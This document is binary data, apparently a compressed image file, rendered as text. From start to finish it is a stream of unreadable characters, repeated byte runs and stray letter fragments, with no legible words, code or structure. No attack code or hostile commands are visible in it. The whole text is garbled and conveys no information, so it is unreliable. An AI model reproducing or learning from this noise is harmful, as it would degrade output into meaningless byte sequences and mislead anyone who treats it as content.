}n�i�\�S�q�T��]���՘>��g���kߤn�{4�Νg͈�����E�0w�     ����4b�a, %��\�9rʪ �  :�[��X��      |�O�>���Kz�nl���uW��}��i����:���������G��|����O�ޞq��Nۦ��/��>��ݱ�i�&?C�e�ͼ�g�t|�c �puz�����'Y{���������W����;~������':<�;�����b�s��ヂ���   �l��.�"l  JO-�[�9���|���|}� >O��'��>��}�W�%��	:�G��&݀���`� �a�O00c����|��&09>���ը�k'����������n�Y� 9��x	<�����xZ���}��-��S�&��>t{�Y��} �ڭ�;�n}��jjv��A:[��ǯ�>�:  8�3�P��e�	D HB� >�!��慸\�K�ׯ^�?��)�-k�NmҬ��:Q�N�s.�h��TU�N��܌��_�ܖe	��_�Gz�k���>�^;���� h�{Nz�_i������3I�����]E��W�׿a�r�L�ϼ|?������lg��h�NcH��m ݴ�v��H7m ݴ���u@����R� �l��,SZ �X�_>��7�N��&�-zN�rMA�m^��[�7h[ᡛ�������z]��ꞝ�[2t�dt�dt�dt����)��[�s^�n{����8n������8>�y���h��
�[U����s��[��p����5�m�cq=�1^�n�S��.V�x��~l��s_l���}�<N�v�F#-�|MOB���n�O�����֧���G\����D"@ ��d�d�9r�k  $����zѯ�       kY��f��nu��afW��7��<ރ����<ވ���`K���R��;>3���]��������|� `g���д{����{�h7��:uP��ߺ�;�|ϧ��?� O���O���O�����_�IW� 	` I����.� 	`{yC�r�1�\���S���۪�w�Q���)�z�(���(:�)�+�6��u����G�F_���̚�̍V>�E�� o77z<ǣ�z<ǖ�t�������'7�<ow|�Yo�����|��o��y���59Ώ��F���z�5���X��x��0���\�nì�
_���{�W��;s�!ێ"w�w�w�{x��!e�)����(��A   I Ϟ~zy���� �W����-����Jt�@u�Qf=���       C��)�D�nˬ��˼������C|-���ǎ���:퍞{���ȳE���U�v�G�7������]���/��k aGY�B,۵n�l氞@���3�:  �+)�T���	 �`QE����[������b�j<h�;V.U�`LM�͜G�a���լ�P���W`����=���ޣ��ku��t�>�w�:6��ꬿr�0&��{;�GK�i�-�u��[w�c���|��o��~���z}�6�s��y�G���bг|om�ƞ��O�_}OT��˼`��?o:;v�}5��_5��ƽ�.��O��f�NkQW�z"X � K+)�P��$) 	7T�7Y�����y��U�ߪ�,�׼=��B`mG@��+ϳ���O�Dlv�ﵸzk��ً�uP?@ �����`����� 	�u��[w�c���|U�ožx <=�lu�`�<�q��5^� }���9�O?Mlw�au���<_O�u�;�  9����� ��5�v��b�t��:Ћ@@Y8�.2�5��H H����.�O�V|鹳c��|���,^�',����o��U\w�ՙ��v	=���4�a<  �a�sn���E�7�� By`��y���t��y.�� ,Ǣ�������LQ��L_c���|��|*}��ӂڹ�w���f�S�6:�:?A����y������� (�6s�~u�?��]umVˬbx `G\���~�#�� $N6K��Ub $@�����tv:�>y�<"��(E�)3�Ď�m�zً��=�"��P݇��^���w����d[�b�g7g�y�����#g���Q��pY]���m2~^�'c��yb�[��~w�ʽ�E� �ň��|>�7��۬�ΐ g�'��|��{<�[�s�#9��1-�:��;�N�x�/a����@����)-U� 	K     �&�   @)(H  ,� @ H +         D�� !` K H  ���q�*� H�   �! 	B   Y2  @  X@ B�@   $@   @ � ���� � P$  ����*YU`�   @ �$X� @ ��! 	H  @�!` D� �R4��   I`� %�� �,   �l�"�� *  K ����J,  � &@  � H %� �  X    �RJ   �� H   �l�"��  �,BX�    �� � R   E� �,J�   �" %�   ��     ���q�,�� %  $"@ B�   � �  ��  �X X, I�  ��!P  �J��    �l�� T �BX� �   	a!  @��  Ā @ H��   K$ JX Q  ��     2q�\d
�T T@E� R    	�   @    �H  K J�   � H   J       ���q�*�@ ��@ �      ���@ R, %�H �`     � ��  �H      '%�D��@ ��	%&   , TId�K  K   D� �� H   $ H	`   �H       �l��� �%,    Q2Ā    %J 	P     Y H @ �  �        '%Ǹ�� $ X� �    �   @ !`X�D�P��    $� L�  � �        '%�W�F=u	 K 	a`   K  � 	` $	P,�` �� $�   $� K	   	@@        x�5y��֗��spH�( �  �  �$$ �� �`	 @ �X   �    	%� �  @ $@	         ��us�;��x�OV�I     � ���  $� �@ � $B�  D� $@  ,�$          /w��]����qg"����E� B�     � 	`  H "�H  K H�   �(�� � %I           �GA�c�[�T�˒��y5��    !e�	 A` � $ @ 	,   �`	 �  ���$          ��������#�m����;�   HH  � %�(  � 
@  	`@�� 	B J           :I�;j[��� <�O���Cg���v � ��    �  @  $   @$� %(� @ �Q@          o������:�  hw�l�Y���ⓝ�2 � X $B�J��XX&�,   H �   $	          �oU9u}[��    ����v5��^������ ��  "� H� 	  K "�   �    @ �$��       !��㬼�G����x�       �|�u��ݹ���莹�D9�D9�E�z縷^�{���ζ-׶^��u_8���ۤ�{���&j:��\���*y�(曜Nm�g"p[�\sN�<sS�ӥ˦�s�͚�Kz��t�s3���[iͺ��j��U��1˺�˺�˺k�w�m�=W˺�\r�rퟝw�3�c��]�:��u��8�d�12~�PO             `�r�\~�]�����d��/K�������_M^ol�]W�9���e:�K���Fͯ_�u�||lmw=ͽ��Wv�TS�#����YGe��� g��i� ~�i��}�������F�'/�����:��6������`���K����x��g�|��˾�/-�|=�6=�����ݖ�<:�               /+�r�=��A����/\�/[�x|���� '��;��[W���ͫמ�׾�̲��=����U�R(��L�:.����y�h�j4t����tk��szp}s��lze�v���g6y\���/_�|=���0�l��t�iL^�s�OA�^��x���(f�  �W�����ַe���               ��W+����� A~>b���4���D0�+=є��z��i���n����9���32x��ݶ�<ç��� ��W����*���4�m��:����zM���F-5��^���t{-~nW)��\٦20���ﺻ��4a�\�~xN���i�c�������8�Ï�X�뀲���p:|����\i:�9���:A=N�I��| ��              /+�r�=��A����/\��yM�V�c�Y�;N��9.�����;���G��弽P�s]o%��
u�z�c��䉧�y�ӧ��6�m��O�����������u12�ʴe��>�sf���{����˲�8݇�9i�ݦ8N�d:�Y���٣�WK��X}��NOC��uy�<�D�oE�q�����w��be�yB�S��n�,�              _���h�l2~:���R��rΤl���F%٩��n�9W��u����q��CF��NK����Ë�wܧ����C���e����mQ�ɨ/���O��M�N?Wj6�-&��|f���{A]�|�l�y�p������7�����x��*��_G��跾�����㕳�]���~�Q�p=�nP��?knn�̵y��OO<>�G]N�I��| ��              Mߍ��n�E:�m ݴ�v��H7m ���~���|0� A�գ�����y�?���^q����>G��}>G��wYX�^��\h9�������V�''F|gݕ:�(3��y~���&�3c\(���t[�C�q�����������87�:^�杲��K#>�OS��n�,�              [��\n\(�:n��[=dvgn{��{x�q����xW�/a���Gb=	�޸����y,�qv_E������B�uW,�n��-mZ:2��Q˺�\l���7x�<�9�������V�''F|g�['uk�<�Q�ݓy���1�l���-��9���<V[�a�½=7?���|x� ��ދ����m�#�������#��w���>Y@              ����>�Q��矡��y�s��*ӹ��N�O����a����\��7<� q��l��������y,>�Q�k��~�����|��7�/?�
�l�7���}�>��D��s]/5��AV��N6N�<�ϻ|Ь���y~���&�3c\(���t[�C�h�r]o%��
vg��Wk����;��C7��8����.���=<�z�u;�&�����              �o���s���K'�O1?~��X'��'���_#'��z��nO�N���9�>�S�k��~���m5Y}*�.� X/K����ұ2w��By�s]/5��FG�z32eч�������OS��mw;|�.�����e�z}�{�xC��5��S�a�B�y�����|�� �����  u;�&�����              �w�żK�b���@9�@9�@9�@9�@9�@9�@9�@9��onl�g��]��oX�Mz1��.�_��j��,۴m�tm�ѷ�F�x4}����@��h9��S����p�5y�o��s� �1��W��]�B�)כ�����[�OSF���a��p��/]�6ї�ն�˵�]~g������H�g6�6�6�6���3o��                                                                                                                                                                                                      �� ,        34012@`P!#"���  ��}������}������}������}������}������}������}������}������}������}������}������}������}������}������}������.�dT2*����͵}F�n+ �Ⱥ2O��� ��ʞR��AM�:A����"��>B�V,�[�ȼ��<@˧��c�Ǧ�ӄ^h��Y����i.�dddddd[�d3�sB�uU�żżżżżżż��ؽ�⦛P���!rq��1��H��}]�)>�rE�"܁nl[��E���`dX&M��`eXv�����;S�˹]�{�3��w#���֓��{c�QWF.N5F1K�>>��z�G�f'�G�>��,��˺2�.�˺2t��-��]їte�wF]їte����֓��i�YBƤ��\�j<��4�D��Mm[�-��s�� ����T�s�w�c�+���B�U��ppp ��u�
�Dwpppp+�xӑ��.�M ���i#��'/=����]�;�=�-�63L�m��œh�4.-���������"J��G�����J�?},�%�oH��[�[�-��a�k�pgoH��[�-��y	ɦ��o��d��f���o����/碘抋}̈�zo��K��pR�Ѽj�����v>����Lm��;��;~��*g� �o\�4&��/�o�v�B�A�^�����m!m ��N2!%�-�l�o�w-�-�]䍽犤���������j"������
Z{O�K�KY�Fq��dg�Fq��--Z[$y�Fq���wD�>�s]��T�Ӷ5�$��נ�ZD�9?Yϟ�6��gwD�G�$�Ⱥ2N���$�Ⱥ2.���"��;�q���<2�-�����42� �z�$�S���fK��>��-��\�w>�����3������� r~���H��Y���$������?����'�!���"�X+�zi�?�c���	`�-��b�ع6.M��b�ع6.M��b�ع6.M��!�49�䏽�IwEC"c"c"��PȨddҽ"��d2
��AC c ��P}�ea?"�����}����'� �����c!=�R���Q�N5��rψq��22̌�"ta�|e�g�Y�|e�g�X�F�7<����o}j��5ѝxg^׆u�xg^�y�[�;�r^�̾3/�g��&ўh��(��6}[�T���A��F�^/Em�d��N54tv���aQWH��p�y3YR���mK>��F�����#�>�bbbbbb%%��#�� ��D�6���>��Ɨ�u��8�k�e�zmaTW���ߩ;�卽�c{�T7�G��S�� X�*�_��}jo{��*�C[��;�w��C��q��;�w�!�C��q��&�Y>X��V����#4��23L��#4��23Mu��f��Fi��df��Fi��dLq.;��������L�V^���xf%�pppq��U��Ź��j�_���A��'ܝW{��n�Eб��� ڍ��a3ܭS���f"�E�bޱoX��[�
���%��f�zŽbޱoX��[�-���zŽbܰ�5��	�%98�>4�^_���B;��XU~b��{&/�c�	�E��<�#,��22̌�#,��22̌�#,��2"'|ѷ��v�%$�Դ��!�e^�7��N5O�/�a��W�)�v����Uk���{�{�ǎn�H/�N&Du4~�7��N5O�/�aO�aU���S�h��isT(}|IC'pd\E������/� �y�o}#3b/�L�}&�ݤ˩H��k��hg2��23��+-�"�pXϬg��&�#B�i'�dfY�mLc��S�K�oS��U>dFg�eA8��+��2-BVR)�AI4�RkSԠ�(h�M���F���[��P֥����7V�4�;��4��CZ������l�F� �F�OS.'�q�"Z�.G��>��rq�|ix�I�����0�|���-RK�u�4���5���}N�o].6�	������e�S�F6����,5����JT�T�e�im8�S��p;DڐzcJCHD���4$�I��Ik5�\N5O�/�����$�'��ک�GM--�T�}A-8�	2�K�Tg�*/�{�vkZ�&A�zyM)�R�u�iJ}U�i�e����7RI�>7b�ᮞ�%I���S�K�L��#��z*kI���ka�y�dE7Ԙ�K'�m6`�bdvg�{��Ie��y��O<��Sn)�G��u��V�;��ñ�2?|`rq�|i~7�&P���t�q%�	/-��F!H�\���Si���ϠJ��E�Q�$m�4'��I����~�L�T��3_�Ѣޢ<dArZ@]@��{�*-��2=S��cDN5O�9�63��#0��23��#0�BҼ�Be>o/R}%>�-� Y�X�m��qD}#޳Z\��aڑ�q����AĆ粰�%Z���卽��^�P��^[��mŶl�I�20��Y��,�[k%�ZH*S)
��T-�R��+RB&����0��^5;����S���񲴸�72I��et\7�B�B��Hr��>�ңI�k���OaA.��'��卽�m�mN�qϢ�ټ���̗#��u�}亀���-F�hJ�'�xf^���S�.�|����|��獽���߿�����߿�����߿�����߿�����߿�����߿�����߿�����߿�����߿�����߿�����߿�����߿������]_�]��������� }K/�TS�������Gs_�/x��iE�N������K�!=��~��2�їC��I�[���k=���5��C���q=����m���rnE��鷮c���>'�DJ)Q�3����Eм*I(�F4�B5��^3.�&'A�����q �o;��u�����V�b2�FDa�I0�+o�-Gq�[]>��r#j��5��~�8��9f����F�Bl ����[�-��rŹbܱnX�,[�-��rŹBܡnP�([�-��r��BܡnX��[V-�ՋjŵbڱmX��[V-�ՋjŵbڱmX��[V-�ՋbŵbڱlX�,[-��bűbرlX�,[-�ŋbűbرlX�,[-���ZŭbֱkX��Z�-k��ZŭbֱkX��Z�-k��ZŭbֱkX��Z�
���jBi�Lf�	$_�R�)ϰ3��>�I�'�g��}��`2�-o:�Qq`\X2�yz_��q`\Xg���)���`�-dE�`g���q��Z\F��K(��.,���:�.Ni�ܚ&�ɠ��JW�志n�b$���<}��FtRˤ}uN64�Py���y��`TC���Y�y����j�r�;X��L�K|�@�k�q����gД}��;�� >��)[�x�#��H���i;3o���O��8��yB����5T�A��%KK!����k�q���
>���.iT	mh��c��Z__�j���'��?�}"�#r0�!L��}��[�q귿�<�E����(3�gХ�҄)j�),�C�a�� ]/�C.L����;���Ro��^W#��]�Jߓ���U?�x#r0�{i�ɫ{��
��e9�3H��J8"�UG�h�o�!��9
9D���H�H##ƣ���υ�T��/)�� �U���<}��c� 1�)% d����7��om0�5o|i%�t!ЇB;��{aV��o
�#q ""-
��K�aQ�jwg�J��]W`R����G�Տ���]^f\� ���[�L>L�ɐ-���4���#�V�bn�F���]�ځmoE[�)�6���BmgT�Y[�Qk�����pz�Y��8)�R�Ⱦ22δ�V�vtE�����[PG��4����v+~OD~=L���u�*|���+m
�-��`!+��I�Q�N2�-n�\�[UE��,i���",%8B[L�F�VΗ�!�&CKc�U�kAݭ�.�8Ҷ�U���<}���/iu�*|��Ί�o+� 
��u�KE��:���.���gqd3-����^�g%�a.���Ͼl��~�#�dz�A���C�hz��+�T�c���M��+��+g�sXS�۞���$��G��>�q���O���T�c�e��R������Ц��zTS���ɫ{��0��^��jjI��3���Ph�ݭ�.�8Ҷ�����ض�-��ka	�J�0�d���q��a�L?���Iv���BT�+K;��[�CC.uGQ�u
�ۛᡗ4U�8�95o}&� F|�A����g���aP3�iG�ݭ橖�k5�޼i[?˔����rt\�'E��rt\�'E��rt\�'E��rt&��M[�K;�F}�Lu1��SLu1��SLu1��[�3�V���q.0�e�+d��[��xRv��r����׎�����̏�����w��^(�lj�i�����$�Ԕ���+d��[��xRv��r����ֈ1�q��(���K�Ҷ�Q���/:��R��ZK�zηOm

�x��|q�rj���['�Jݟ������!�2�c�N������M��+��+g�u.�������z�[G��	/4�=(kw+ES��7���[�ml[[c�uc�y�kb�ض�Ob1�|q�rj��G��ۑL#
V��ҷg���cT�c���M��+��+g�u.���@���,�>4�V��o+M[�;����ƙɫ{�
[l�6[o3�+d��[��xRv��q���mh��p��ƕ����M_
W K�wOw+ES��7�:���䊩���+�#�#�]5o�4�M[�U+d��[��xRv��q���mhbb�E��rp-F��J��UIjC*u��]е�x%JA��>��#y�,R�I��
jԶ0�q���K���4U�8�95o| �i�gEi�p�l���������cT�c���Ҷ�U��t�8q���q�i��R�x�����Y	2QaV��2��,���{�L�T�����(�Y�D���I��֒5������Ҷ�U��t�8�|�SyB���A��V��o
���2�XR�j<]��%rtA凶�t���Kc0�a�a�a�a�a�a�a�a�a�a�a�a�a�a�a�a�a�a�a��e�"����[V-�Ո���D�jy�k��ම-�k��ම-�k��ම-���L�69�M���e�&�T�mp[\6U9�;k������ܖ��m�k��ම!�qф�O)�� ��>2���m��M����������������������V2�� �W�� 7      Q!123 0AR`"$4@Paq#D�B����� ?�}�������~�i��������~�i��������~�i��������}�Tό��W*���>�ת�u��u��u��u5Y�-d����-֪-֪-֪-����pM��&V���O9ZJ�ʩ�_#�*d1��k�T����C�ci�+Y�[�ĵѭ|{-{6Z�쿨�P?*���^����pHW��#7\Fn�	�'5�f������z`����0�w �)[�P��(��W�@aG#b�1n�+�p����ZKz��}�o`�T?d��ܾ�������p�����p� �B�T�<���E����Z��oEWa=(�׺�>��OJ�Y{��8N�$1�|ʢ�(�$a3�l��[�O���
�X�E��V*�uƱ�sE�M�M�M��[����M�r8P�𨓆��
=9\
{�8�EW)	$-Tۧ�盻L��J|ϓ����v����pd�a�V�m���i����
?'��gGl�Y"�H��-d�I]!���]��)$2;1�����Q���1U��f�BR�a�#C��U���Z0�`..U��� ����`��������l��l��l�4���=O�>���u��u��u��u$���=�7j�˺�˺�˺�˺�����]%���G"�ȴr)"tf�a2�Z����sQ��_0U�Ɲ�f*J�����r��d�e֒ʤ�R��%a9�opQ�#�%c�,���G;��{�Z����:��Z�5�w&�:z��}o�>�´���Uʹ�\�C�¸}�����vg~U$n��1Ŏ���6�\k��oE�����y����ȸ��1h��LRR��ܟC)b{n
�1h��LLnQ`���]����N*ԊԈ�σW�*����ejEjEjEjD�``�Jc��v���3*�`c���p>Av�6*��s.��hȻ�Q7	��,����׳e�f�^͖��-{6C������9��O1��ވ'1�5����[���>3�w��0��*o#��)�, �M��-���6ܩd2:����-<�*���1��ŝ�����e�c:uRJ��-�,��sKM��������b6�hY����r�16��Ђ�)t��78S��ܴ,�C�Xa]���L(���r�7��?0Uu��zcM?�聿0���jY]!��
s/�ћ9^�*�7���k�y3�$�euMGo�� p���^����Ǫ������
�~ �� ���gB��2��fK7̤c[���|bɛ��L�#��+������1����Zlp��ٲ|l%�σI�G��D�f5Y�Zޘ�1�=��C����Qq�i�����K��8G�<�4���MeRB�����(L`cr���R0��>��#�h�	�sz�b͘�k�� M'%��,��dvȵè����î���Ϫ{۔��N��V@��������GwrO�x����1kK�`�`cCG����O������ ���z�(�{U41s��8��T(_�(P��Si"�5�6�u4N�'�|�SS9�����t��+@���ٔ���b���6:Vq3���b���)�q5 OC��wP�@�ЪzN��i��������~�i��������~�i��������~�iM7�~SfNo�~�ֈ�'�-�����׉��N$��K.v���[6V����\(�ۏ��F۔���1�C1��<<\~�$��]�y����)]�QT6O��y��/��WJn�s[���L���z~�HS�"o{�^�8��T�>+W.�Y.�Y.�W6�U��\Z����ͺ��m���o�T�حdۭdۭdۦ�R�v�%^��3���Y6�Y6�U8\.%^��5�ZɷZɷZɷZɷBj���k&�k&�k&�q��� K�U��F�a�ZٷZٷZٷM����\Z������[6�[6�KVW�d���w-lۭlۭlۣS)���z�N����k'�q��o{ˮ��M	���C�»ʠ�d����1���0����*�fDˏD&�uLc�l�+c�z�7�ފ�@���RK~���$�r	�s��z/��G�c�����C�*f�JM`h�p�&9���<#��� ��d,��p���70B���࢏��(�lb��z���uN�G�F�U���G��8��p����{?��54ϑ��{��Z�Ī� �Ӌ�`M��*�y�B}L��4ΔܪO0�N©�cda�k"U4�æ�p�.Z�wUs2[e��wܕ"nh�ʕ�x��@�Ov�ZCs]q��V8:K�C��{?���F�.嬇t��S�w娼J���� ���chܨ|��� l��1sµ�Il#�F�8�J�h� ����k��\�)���G��F�%M� e3���	�Dd(�ի��vSU	����`ǹ��T�s㻰���x+���w��>W~Z:�#B2��3��%��A;cyqZ��SV1�-
�F���U��@˄L�;*�.2�5;��
J���#���70��r:3v�g������\>K�(iL���ʚ.忶^b����(b�7.ӲNn^���*�t��V�m��>W~Z�=�pZh�U���Zh�U���Zh�U���F�+tƓ�1wB��� /T��
?�ߋj_��nXA�7�G�«�U�� ����������{6@�_
�+�-A��I�rc�ۘ)*#�����Sv[�3�w,"�����Vf²W��AT�2+�Z�S3$�df�Z�S��N~��0�G�-���D���
�1QJ�¦����
�^׀
�C�w��>W~Z�Ǉ�?�<!V�T}�?��'�;�Ueb�|#
�'���0w��fg���4���?�^c��
�  ^��p���2�Z)SE�>W~V��� L���h=p�ݱ�hrz*0D\��<M�Ջ�l�\:�(�!gh��A�È�M���>wE3��g=�8|0��(�XW��C���86@J�ú�ú�ú�ú�ú�ú�ú�ú�ú��7�f�J��r�C��C��{_%ڡ��F+S̵0��S̵0��S̫&c�N��؀%LA����(%ja��3F%y%ja����Fo�֦�ja��C��$*'��9�/�q���k�猪�fFe��u��u��u��u��u;��$п�� ,      1 2Q!@"03ABP�`��� ?� �t����ס���hh��ͱ������h7Q�6�4�ͱ@Q�6�e�F�4��h3A��6��e����3R�N&��3p�jb�����;8&i0�Y8�O�ߥ�ګp�g�>�����͟����>�Y��`[����N:*Y[٘��6bDV$؜	���s��ޙ����&�|�B�9���� ~�EH9�D  #0 -��#�ҵN:�A�bm��&؀b̹�b�`�	N������j�'�P���&�5	�MC�	��mf�͵�b36�m��Y����Fn	�&����3bnm�#�e;��@�6a�H���x��f�	�D�4MG�������U9�>o���@s�����O���3t���z�7�3p�s �����0|�0��O�}s�\!�#NC�o�b�Y���ߡFnP�D�4M�]=��c��?r�6�ſ��s����70tjP��j���\����A���M����54���7'6�ſ��{��~"-�s`3 ř�͊@�f�꺠@:��,�����\\�����*z)�o��}��������#3D���NE��ЬD��'0{@sӨMbf�����fff�يسؼF�. y�������*y�ٺ6&���Y��`��.���!9=%�}^���5�Fk��� B��� |s*���d��θ?�c��3C.a� hu�*G��f��i�P������h@��&����f���fi����S4	�M��~`
x��!��T����4	�Mh�H�D�&i����iH�D�!�9����I�iH�������Kq4��M"i�FV��ص<�� K�uU��JĨ�z��z~�R�+b!�6��%B�JUK����#0Q�*V-�.����w��v�u^a��oE�W��>=~�K��� O��ʤ�$BI�����zU��(;6sf��q�Gm��X�ڝ�SQ��[U�1UȌŎM��/��:iUU\�#?�|���W�XF��2LZTۃ�N%n�u��&fț).-Yuq6P�S9�~�M��+�@3���O��#�J��&��(�z�ΏSȲ�c�6��Ư�)~;��b��'�잛�z�oN�3�\)#�4�WTS��W(2#6��"ꥈ�#=������2�$�B�Cs+(V��V_y�y���nmK�|f��r`@l<�yR�e O�4J��UK.�M��;i�Y͒�/��Q`��Ģ���(oc*�V���&�j*�z�@2�맛Q����Y͒�/����j,�f�Cͩv�]�[�n����f�����n����f���n�q��?������?	����j�����'������dB����.��Gu�qJ����E���6:��uJ����J���_�86ZL�"l<Z�}��6�lf�;�-G�G@�UP��j�{�Sȷ��sj]��z��zoܯ�g���b�;S��������m��z+��~m�Ӧ�;�-G�[�w��v�Sȵ
�3}!�Իū�o�d�&�	�8��^ޟ�T�=4O����1�&�Wk6Za�fU
��j=�ޣ�ޛ�z�GU.��j�l����&���/�l����&���/�l��F�+dʠ���/�l��EJ��zNX�M��6���i�M��(#+{ڭ6/�aD�	L	��%Db�&���N�&���O�SP�	�m�M��(�W�͌M��6l<�yLa@?��� 7       213q!0r�"@AQp��BP`ab�#4CR����  ?��z = �@��� � z = �@��� � z = �@��� � z = �@����
��j�+��b��X�b���4�[��X���]~2E�X���忼�U%F�wv�)ӈ�V�U��j�Z����U��j�Z�V�E�R���`Np�'��Ys�]�z*ʬ���r����x�T�Z�,,���Pދia�ݺ�t�7^��eo�Hy�'���I�p;��w��
��*��*��)�i�-i!PUPUe��UV��߬�����V6Ok@@Z�[UmU�V�m#�wV��q����2�T*
�B�P�n�R.*
�B�P�T"�9/�+�h�PދsD��*��N���v��b�;nf8!q�,�r�֑!z�!z����e���Ug��=g���Y����Aף)7�E�z,��f�0�Y���=ptfg|�+߀���pN��fu����5�|Qi������3��ff��҆������C���[#�υ�z+�� |Va�D���Af�0xI|���z,������!b!b!T"]�TATATAН�q�_
��W«�U�WZw�ʯ�W��-��+5^�%�LBv���x����S��x/���^�:���PU:�a!k�_R��7� <%f�����2]l0_OE{i�$M���k{�����e:p�y:�k35��{&���i�*>B�i#d����r�ʇ*�r�ʇ*�r�ʇ*�N�]��`�XU�XU�XU�XU��[�ʰ�
��
��
��
�w����ml���#��<��$6������7��XYae����k�������������[�n�����â��:/�â�辞���]J{gYU���2^v�x�ln��T��ܾ���c/:1_WT���j>f�L��� 	���G��x��3^��+{#%H�#��tT����nh���Rފ��[�$t��Vj��ُ	7b[�������W��f���Vi��(����6e5���!+uX��X��������3x�%T�U*�J�R�z�J�R�T�U(�	Cn`��Y+/�e���``��� \����r��Y+/�Q��V_���Y+/�\�������� |�g;��z�Ha����ݯ�=��xw��U�V�[UmU�ox�����[UmU�V�[UmU�V�[UmU�^�--q�	�}��K,uA������+�|��,�,����,,����,,����	�`w_�0���������	�}��Z�,���F�xp?��Aܟ���'sT�����׻�A#5O��Y����<�i���p �z/�W����?^8�P
�ע�/�8+�;�%�W�]����cVcTZc,�*B�*B�*B��@���`Np&A#5O��Y��_��)k�P8xo�}��̐p�Q�o�(8AA�*;]ߥ	�du=�w��vG�׊�(�����-���I�H�oa��]���TTL�Fj�k��VYA���h����dZ� ѽ^~�J\�{�����^�A]��-�u���G~ఉ�%n�[x+͟��f+���o���������xFj��p�8?������o8�_��Y�a*Z|8Q0p�oٕ���7��������b[�%�"ap[�U�,�h��^>|H��v�S�D�Fj�ăk+�e�Bv��7�o�[�8��ދ,"� |8��o�Ͽ%��<ZV�Ξ�i�����$�-�	���� �������"N6o��tE��Ã�vH<+���[��7{I���xP��j-1���t�8;���]��X��oET5[���H�S��Y���f7��oU�ޫ1�Vcz�ˁ���(�>ۮ�����K�D�+�1*(���� ��Wm�vB��y���f>g3x�����oh���ťCi���\Qq�8 �n�Z�We�U�LݒB��]�B�[w����#|��K�{L<
�&�x��gi�-�v���i�}ąTu]�t[�5]��f�G���V0���!zx7WE��nwU�oDI�-0+0�³
����ۻ���s�׎�@�} o����7�� �@�} o����7�� �@�} o����7�� ��ڈ� ���M?�����
C�Ѻ������H�P�� ������[��כ��~'�y�w�� �� n
���[��8P*-��0��$
�����:w"���wS�cܷ���.������/�V��`�;���e��n�7���xx[��
��
��
���*¬,���,��
��
��
���
��0,Ƭ���0,���1�1�1�0,ƬƬƬƬƬƬƬƬ���j�0,���0,����j�j�j�j�j�j�j�j�j�oE�՘՘՘՘՘՘՘՘՘՘՘՘՘՘՘՘՘՘՘՘՘՘՘տhh��sV�>�\p�bz,OE��1='���X��,�^~�辮��讶1����}]��}]��+�;�'���'_¯�W��A���/?�t_WE�tA��1iܩr�ʗ ���Ў�,��Ka ���]�(O?�˩����0���U��M,8	���_9�Ζ3I"��+8�M���"|�o���c�VӔ˳�i��X��+0��	��H4�g��g��K��ޯ<�����ga>K,�Yg�sC��Ķ1Yg�-������;�m9L�>P���������j�	/����~�0ˑ��e|�t��(�sc� ԰h�Q�o>K,'l�N-h�!� #��ZIW�7�ב*
)�_�7��r��)�g�G������?y�z���pg�EW�l/?�Q��ǳ	|����k�����
��]�;�xW����~ ����;�m9L�>P�bZ>U*��G�aswn��m��g�&�`�X,��g`���%��� *Si��ӿ���o�7��r��)�g��F�,�r>�(�A�bM���=So �r��'h@F����e��l�����NU�V�[���<��<9l�#�[����VuU����S��T|�>Qs�-w����q
�*ܜ�##����kʶ��]�(Z	6z��c9D��������8DAE�6����k�nә3�k�|
g�0��U{i�j�� ���wsM|��W��w���S��L�[v��;���ܫi�e����Y�c9D��A��WE�;(�>k��~��{�v��vߊ��+��r>_d6�b#��`Q7#�� ��A�����e���oE�ފ�X���oU�ޫ�A�O�&���F��9�w7�[�b�\�0�[NS.ϔ-�4�?��k�%� R�w��6g��߄I�tc'���ye}��H*��8 O�2�m�sH�o���[�nU�V�<qf��T|�>Q�6�6^q1�*��G����#�D�Y�,��*�y3VaW�ɗg'���x���!�b��}������p4@T�#���^1T�R�K,T�R�K,T�R�K,T�R�kf����aaޱX�V+��b�X��,�9=��ر�
/d���'��m|��?���o�;�5�g�39�����g'��ۼ�V�1���?D�_�������y퉊�,'�`���c��k���G�M��N8(��ؒ�0A�q�����g'����k�}���9�@�τ$kGyO�2�m�sH�o�:Z�l�t�n�����6_.!9��p��� ����[�nM$�@�`�r�ʷ ��$���v�_.�sX��~��6v?��5�i�#����^�[6��7�m9dl��A��=$og'���u�U�F1���?D�_���M���2�m�sH�o�:m����ͧ5��[NY/��if��	�>6+�t�9=��wsX��~��6v?��p G�P�CQq���o���#z���5�1�Wm��dZH+1�TM�k�����H����uD��ڷ�H4����k.�Oe����������k��?)����~��6v?������wC�gm�WX��4���}�Af��vvE�$,�(��-������Qq�Y�O-1�[w�u@ړgc�O��ko7t<�3IF�8�;vvm���N��۴�gc�O��k�7�߅��~o���Y�7�f�,߅��~o���Y�7�f�,߅��~��|li�aVaV��l��[UmU�V�[UmU�V�[UmU�V��[t�
������ AV�[U�c��UmU�����`�j����ڈq�M�s@�+�`:�U���ak0�Y���=a�E�z,��f�0�Y���=h1�� �-�� , 
       A!01@Qa����Pq�����`���  ?!@\/� 5gVN�PgS+�/�'S���m�Ϋ���m�IS^��9��75�1�P����]��7��aX�=U~�/_�ql���`�إ��t�[��f�"��S�ʊ���l-�T�1��ʸ\���ܠ�ay��s��_�	�	A����������8gy�Y��ߍs��'�n�����~���/�P��l�|��(80�Ϳ��X�*�]��d��g~v�s��ߘ6�Hݱ�WY3���9�,7���+���6��=���������so���&MI`� ��U�^1���Q�~�t���nܛ�l� �Y���:��]f���8zd��|���V7]?��(� +=�,��ۚ�R�6l0��ł��M�e�9Ǔ6�5����~�:�\��Ϳ�f������ŝ�gW��ۍ_;�qN	7����yşˌ�0���Y�NW<v���#Ş��-�� U���P�� ��\$��ez����~�:��J�;��� :� w���'v�k�S��/��wI�_�`�2u�C�N(~Q���(�ɻ�W�ǋ}U��k���#W;��gX\���Ip]DN������V��c�O���0�HV�*����<}
��6���s�,gPN���pR��"��h}�@8�\�A]2�����-9�/��£x�L��i��K����e~�W�e~�W�e~�G�e~�����H��_b��,����,����,����,��9*^s��Xi�Z���AC�Wo�A����t�8C�]j��Hb}�H07��+%�W��� b�l�
ϩ8 g���$]��c����_0ci�K-��R��#����Ş�P���	xe�2V2�����9�,K�]:�`w�@K�1u���׮�u�]jr]�V_�
n!�@��T���ʑ�����Ly\B��s
.$h.k����(Չ-�LԠ���Z�~d�?��?��t�?��?��t�?��?��7��@�..{Ә�Ә�Ә�Ә�Ӹ�Ӹ�Ӹ�Ӹ�Ծ}�=N��I�R@E^�A��]p&����Qd��%�������FǮ�dr��e��H���G�2  ,9���'l�Zk��k�#@B�# @�nI��/�B�J�'A6SlT��ls�iđ ص�_�d��ZOf=�
